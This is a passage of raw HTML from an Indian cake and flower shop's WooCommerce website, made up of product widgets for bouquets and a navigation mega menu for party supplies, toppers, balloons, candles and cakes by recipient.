<div class="widget woocommerce widget_products"><ul class="product_list_widget"><li> <span class="widget-product-wrap"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63581,&quot;item_id&quot;:63581,&quot;item_name&quot;:&quot;Attractive Mixed Roses&quot;,&quot;sku&quot;:63581,&quot;price&quot;:1599,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63581,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/attractive-mixed-roses\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/attractive-mixed-roses/" title="Attractive Mixed Roses" class="widget-product-img"> <img loading="lazy" width="150" height="171" src="https://thecakeworld.shop/wp-content/uploads/2021/03/20190728114918_large_Mixed-Roses-Basket-1-1-150x171.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/03/20190728114918_large_Mixed-Roses-Basket-1-1-150x171.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/03/20190728114918_large_Mixed-Roses-Basket-1-1-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/03/20190728114918_large_Mixed-Roses-Basket-1-1.jpg 700w" sizes="(max-width: 150px) 100vw, 150px"/> </a> <span class="widget-product-info"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63581,&quot;item_id&quot;:63581,&quot;item_name&quot;:&quot;Attractive Mixed Roses&quot;,&quot;sku&quot;:63581,&quot;price&quot;:1599,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63581,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/attractive-mixed-roses\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/attractive-mixed-roses/" title="Attractive Mixed Roses" class="wd-entities-title"> Attractive Mixed Roses </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,599.00</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63584,&quot;item_id&quot;:63584,&quot;item_name&quot;:&quot;10 Little Pinks&quot;,&quot;sku&quot;:63584,&quot;price&quot;:999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63584,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/10-little-pinks\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/10-little-pinks/" title="10 Little Pinks" class="widget-product-img"> <img loading="lazy" width="150" height="171" src="https://thecakeworld.shop/wp-content/uploads/2021/03/18-150x171.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/03/18-150x171.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/03/18-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/03/18.jpg 700w" sizes="(max-width: 150px) 100vw, 150px"/> </a> <span class="widget-product-info"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63584,&quot;item_id&quot;:63584,&quot;item_name&quot;:&quot;10 Little Pinks&quot;,&quot;sku&quot;:63584,&quot;price&quot;:999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63584,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/10-little-pinks\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/10-little-pinks/" title="10 Little Pinks" class="wd-entities-title"> 10 Little Pinks </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63586,&quot;item_id&quot;:63586,&quot;item_name&quot;:&quot;Attractive Red Carnations with Greens around&quot;,&quot;sku&quot;:63586,&quot;price&quot;:899,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63586,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/attractive-red-carnations-with-greens-around\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/attractive-red-carnations-with-greens-around/" title="Attractive Red Carnations with Greens around" class="widget-product-img"> <img loading="lazy" width="150" height="171" src="https://thecakeworld.shop/wp-content/uploads/2021/03/7-compress-150x171.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/03/7-compress-150x171.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/03/7-compress-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/03/7-compress.jpg 700w" sizes="(max-width: 150px) 100vw, 150px"/> </a> <span class="widget-product-info"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63586,&quot;item_id&quot;:63586,&quot;item_name&quot;:&quot;Attractive Red Carnations with Greens around&quot;,&quot;sku&quot;:63586,&quot;price&quot;:899,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63586,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/attractive-red-carnations-with-greens-around\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/attractive-red-carnations-with-greens-around/" title="Attractive Red Carnations with Greens around" class="wd-entities-title"> Attractive Red Carnations with Greens around </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63588,&quot;item_id&quot;:63588,&quot;item_name&quot;:&quot;Blooming Insight&quot;,&quot;sku&quot;:63588,&quot;price&quot;:649,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63588,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/blooming-insight\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/blooming-insight/" title="Blooming Insight" class="widget-product-img"> <img loading="lazy" width="150" height="171" src="https://thecakeworld.shop/wp-content/uploads/2021/03/blooming-Insight-compress-150x171.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/03/blooming-Insight-compress-150x171.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/03/blooming-Insight-compress-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/03/blooming-Insight-compress.jpg 700w" sizes="(max-width: 150px) 100vw, 150px"/> </a> <span class="widget-product-info"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63588,&quot;item_id&quot;:63588,&quot;item_name&quot;:&quot;Blooming Insight&quot;,&quot;sku&quot;:63588,&quot;price&quot;:649,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63588,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/blooming-insight\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/blooming-insight/" title="Blooming Insight" class="wd-entities-title"> Blooming Insight </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>649.00</bdi></span></span> </span> </span> </li> </ul></div></div></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-159944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159944 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/party-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Party Supplies</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-722-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-722.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="722" class="elementor elementor-722" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-1e192988 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e192988" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3bdabd57" data-id="3bdabd57" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-1758e74f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1758e74f" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b07e940" data-id="3b07e940" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3d7ac5f7 elementor-widget elementor-widget-wd_extra_menu_list" data-id="3d7ac5f7" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> TOPPERS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/1st-birthday-topper/"> 1st Birthday Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/happy-birthday-topper/"> Happy Birthday Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/happy-anniversary-topper/"> Anniversary Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/number-1-topper/"> Number Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/customised-topper/"> Customised Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/new-year-topper/"> Trending Topper </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-41552a20 elementor-widget elementor-widget-wd_extra_menu_list" data-id="41552a20" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> COLORED TOPPER </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/baby-foot-print-topper/"> Gold Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/happy-anniversary-topper/"> Silver Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pretty-pink-topper/"> Pink Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/blue-colour-topper/"> Blue Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/heartin-topper/"> Red Topper </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73f959df" data-id="73f959df" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a914be1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="a914be1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> BALLOONS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/heartin-balloons/"> Heartin Balloons </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/foil-balloon/"> Foil Balloons </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/confetti-balloon/"> Confetti Balloons </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/number-balloon/"> Number Balloons </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-917e44 elementor-widget elementor-widget-wd_extra_menu_list" data-id="917e44" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> CANDLES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/metallic-candle/"> Metallic Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/number-candle/"> Number Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/sparkle-candle/"> Sparkle Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/happy-birthday-candle/"> Happy Birthday Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/spiral-candle/"> Spiral Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/lotus-flower-candle/"> Lotus Flower Candle </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b47f6fe" data-id="1b47f6fe" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a84696d elementor-widget elementor-widget-wd_extra_menu_list" data-id="3a84696d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> MORE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pom-pom-hanging-flower/"> Pom Pom Flowers </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/snow-spray/"> Snow Spray </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/party-popper/"> Party Popper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/birthday-hat/"> Birthday Hat </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/foil-curtain/"> Foil Curtain </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/foil-crown/"> Foil Crown </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/birthday-hanging-swirls/"> Birthday Hanging Swirls </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-64c3c682" data-id="64c3c682" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-201c961d wd-width-100 elementor-widget elementor-widget-wd_products" data-id="201c961d" data-element_type="widget" data-widget_type="wd_products.default">
<div class="elementor-widget-container">
<div id="carousel-547" class="wd-carousel-container wd-products-element wd-products products">
<div class="wd-carousel-inner">
<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;--wd-gap-lg:10px;">
<div class="wd-carousel-wrap">
<div class="wd-carousel-item">
<div class="wd-product wd-hover-quick product-grid-item product type-product post-63584 status-publish instock product_cat-flower-bouquets has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="63584">
<div class="product-wrapper">
<div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/10-little-pinks/" class="product-image-link">
<img loading="lazy" width="242" height="250" src="https://thecakeworld.shop/wp-content/uploads/2021/03/18-242x250.jpg" class="attachment-242x250 size-242x250" alt="" decoding="async"/>		</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="63584" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/10-little-pinks/" class="open-quick-view quick-view-button" rel="nofollow" data-id="63584">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="66d4a7e387" data-product-id="63584" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="/product/kenya-army-fondant-cake/?add-to-cart=63584" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="63584" data-product_sku="" aria-label="Add to cart: &ldquo;10 Little Pinks&rdquo;" rel="nofollow" data-success_message="&ldquo;10 Little Pinks&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/10-little-pinks/">10 Little Pinks</a></h3>
<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/flowers/flower-bouquets/" rel="tag">Flower Bouquets</a></div><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:63584,&quot;item_id&quot;:63584,&quot;item_name&quot;:&quot;10 Little Pinks&quot;,&quot;sku&quot;:63584,&quot;price&quot;:999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63584,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/10-little-pinks\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-quick product-grid-item product type-product post-161383 status-publish instock product_cat-flower-bouquets product_cat-flowers has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="161383">
<div class="product-wrapper">
<div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/15-red-roses/" class="product-image-link">
<img loading="lazy" width="700" height="800" src="https://thecakeworld.shop/wp-content/uploads/2022/02" class="attachment-242x250 size-242x250" alt="" decoding="async"/>		</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="161383" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/15-red-roses/" class="open-quick-view quick-view-button" rel="nofollow" data-id="161383">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="66d4a7e387" data-product-id="161383" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="/product/kenya-army-fondant-cake/?add-to-cart=161383" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="161383" data-product_sku="" aria-label="Add to cart: &ldquo;15 Red Roses&rdquo;" rel="nofollow" data-success_message="&ldquo;15 Red Roses&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/15-red-roses/">15 Red Roses</a></h3>
<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/flowers/" rel="tag">Flowers</a>, <a href="https://thecakeworld.shop/product-category/flowers/flower-bouquets/" rel="tag">Flower Bouquets</a></div><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,444.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:161383,&quot;item_id&quot;:161383,&quot;item_name&quot;:&quot;15 Red Roses&quot;,&quot;sku&quot;:161383,&quot;price&quot;:1444,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flowers&quot;,&quot;id&quot;:161383,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/15-red-roses\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next">
<div class="wd-arrow-inner"></div></div></div></div></div></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-11e6a8e elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11e6a8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-13917359" data-id="13917359" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1c5c43e0 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1c5c43e0" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <h6 style="margin-bottom: 5px;font-size: 14px"><strong>UPS SERVICE</strong></h6> Shipping &amp; Returns</div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-39e20768" data-id="39e20768" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2f621ede color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2f621ede" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <h6 style="margin-bottom: 5px;font-size: 14px"><strong>STORES</strong></h6> Find retail locations</div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3c80848e" data-id="3c80848e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d55b03c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="d55b03c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <h6 style="margin-bottom: 5px;font-size: 14px"><strong>FREE SHIPPING</strong></h6><p>For orders above €100</p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1803ba9a" data-id="1803ba9a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-412692e6 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="412692e6" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <h6 style="margin-bottom: 5px;font-size: 14px"><strong>CUSTOMER CARE</strong></h6><p>For All Your Questions</p></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-160814" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-160814 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-tag/combo-products/" class="woodmart-nav-link"><span class="nav-link-text">Combo Products</span></a></li>
<li id="menu-item-159950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159950 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Cakes By Recipient</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-716-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-716.css?ver=1764599267" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="716" class="elementor elementor-716" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-128634b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="128634b6" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a22391b" data-id="a22391b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-2cf54108 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cf54108" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4a77e0d9" data-id="4a77e0d9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b2c86dc elementor-widget elementor-widget-wd_image_or_svg" data-id="b2c86dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="50" height="50" src="https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-50x50.png 50w, https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn.png 512w" sizes="(max-width: 50px) 100vw, 50px"/></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1095c07c" data-id="1095c07c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4b0b1fcf elementor-widget elementor-widget-wd_extra_menu_list" data-id="4b0b1fcf" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> MEN </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-him/"> For Him </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-father/"> For Father </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-husband/"> For Husband </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-son/"> For Son </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-brother/"> For Brother </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-boyfriend/"> For Boyfriend </a> </li> </ul> </li> </ul></div></div></div></div></div></section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e274464 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e274464" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e2834ea" data-id="2e2834ea" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-15d3c5c elementor-widget elementor-widget-wd_image_or_svg" data-id="15d3c5c" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
